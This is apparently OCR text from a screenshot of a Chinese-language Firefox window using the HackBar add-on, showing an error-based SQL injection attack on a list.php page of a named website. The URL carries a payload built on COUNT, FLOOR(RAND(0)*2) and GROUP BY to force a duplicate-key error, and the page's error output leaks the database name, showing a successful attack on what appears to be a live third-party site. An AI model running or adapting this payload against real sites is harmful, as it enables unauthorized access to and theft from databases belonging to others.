 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.c...%20BY%20x)a)
www.cnjizhuangdai.com//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNU
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.cnjizhuangdai.com//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Enable Post data Enable Referrer
Duplicate entry '\xxsl\1' for key 'group_key'